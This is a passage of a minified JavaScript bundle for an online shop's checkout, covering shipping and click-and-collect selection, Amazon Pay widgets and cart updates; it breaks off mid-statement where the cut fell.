r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(14),p=n(1),h=n(30),m=n(9),f=m.a.methods.shippingFormResponse,v=".delivery-types",g=".shipment-delivery-types__type--option",y=".shipment-delivery-types__type--address",b=".shipment-delivery-types__type--container--store",w=".shipment-delivery-types__type--container--address",S=".stores-list-toggle__link",E=".stores-list__container",C=".store-action-btn",T=".collect-address",x=".collect-address__edit",F=".submit-shipping",k=".selected-store-id",_=".selected-postoffice-id",L=".selected-parcelshop-id",A="shipment-delivery-types__type--store",q="shipment-delivery-types__type--address",D=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},M=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},O=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();j(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&B(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");j(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(F).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},P=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(E);n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})},I=()=>{Object(p.h)(document,"click",C,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a,i=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),s=yield fetch(i,Object(d.a)({currentStage:t})),l=yield s.text();if(l){var u=(a=e.delegateTarget).closest(".shipping-pickup .collect-panel")||a.closest(".card-body").querySelector(".shipping-pickup");u||(u=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var m=u.closest(".card"),f=document.querySelector(T);f.innerHTML=l,M(f),D(m),P(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none"),f.dataset.triggeringPanel=u.id||u.querySelector(".collect-panel").id,f.dataset.triggeringStage=t;var v=o()("#checkout-main").hasClass("multi-ship"),g=v?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(!v||0!==y.length){var b=y.serialize();o()("body").trigger("checkout:serializeShipping",{form:y,data:b,callback(e){b=e},invalidate:!1}),o.a.ajax({url:y.attr("action"),type:"post",data:b,success(e){h.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(F).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};m.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(k),r=document.querySelector(_),a=document.querySelector(L);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function j(e,t,n,r,a,i){o.a.spinner().start(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(h.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function B(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}m.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||m.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return f.call(void 0,e,t)},m.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},m.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",g,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(q)){document.querySelectorAll(k).forEach(e=>{e.value=""}),t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!1),P(t),document.querySelector(y).checked=!0,o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.remove("d-none");var n=document.querySelector(".next-step-button .delivery-text"),r=document.querySelector(".next-step-button .collect-text"),a=document.querySelector(".shipping-method-label"),i=document.querySelector(".shipping-method-form"),s=document.querySelector(".billing__wrapper");n.classList.remove("d-none"),r.classList.add("d-none");var l=document.querySelector(".shipping-pickup-method"),d=document.querySelector(".collect-panel");l.innerHTML="",d.innerHTML="",a.classList.remove("d-none"),i.classList.remove("d-none"),s.classList.remove("d-none");var c=document.querySelector(T),u=document.querySelector("[data-checkout-stage]"),p=c.dataset.triggeringStage||u.dataset.checkoutStage,h=o()("#checkout-main").hasClass("multi-ship"),f=h?".multi-shipping .active form":".single-shipping .shipping-form",v=o()(f);if(t&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700),"shipping"===p)h&&0===v.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===p||"placeOrder"===p){var g=o()(".shipping-method-form");m.a.methods.updateShippingMethodList(g)}}else if(e.target.id.endsWith(A)){var{url:b}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),O(b,e.target.id)}}),Object(p.h)(document,"click",S,()=>{var e=document.querySelector(E);e&&(e.style.display="block",e.scrollIntoView({behavior:"smooth"}))}),I(),Object(p.h)(document,"click",x,()=>{var e=document.querySelector(T),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),M(a),D(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(v).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(y);n.indexOf(t)<0?(r&&(r.style.display="none",o()(b).hide()),a.checked=!0):r&&(r.style.display="block",o()(b).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(v),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(w),i=document.querySelector(y);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(w).show(),o()(b).hide()),i.checked=!0,o()(y).prop("checked",!0)):r&&(r.style.display="block",o()(b).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;O(n,t.id)}})()},m.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},m.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},m.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},m.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},m.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},m.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{m.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),m.a.methods.updateShippingMethods(e),m.a.methods.updateShippingAddressFormValues(e),m.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),B(e),e.productLineItems.items.forEach(a=>{m.a.methods.updateShippingAddressSelector(a,e,t,n),m.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},m.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(x).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(x).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=m.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(34),h=n(43),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(35),C=n(52),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},L=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var 